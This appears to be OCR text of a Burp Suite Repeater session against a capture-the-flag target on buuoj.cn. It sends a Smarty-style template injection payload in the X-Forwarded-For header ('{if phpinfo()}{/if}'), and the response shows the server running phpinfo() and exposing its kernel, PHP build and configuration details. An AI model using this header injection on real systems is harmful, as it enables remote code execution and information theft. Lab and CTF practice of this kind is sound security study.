 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
17 × ...
Send Cancel < > Target: http://node4.buuoj.cn:25123 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:25123
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 x-Forwarded-For: {if phpinfo()}{/if}
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
INSPECTOR
IP
php
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
May 11 2019 03:16:59
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
FPM/FastCGI
disabled
Path /usr/local/etc/php
(none)
ni files /usr/local/etc/php/conf.d
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
20180731
20180731
320180731
API320180731,NTS
API20180731,NTS
no
disabled
enabled
enabled
provided by mbstring
enabled
disabled
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Done 92,267 bytes | 162 millis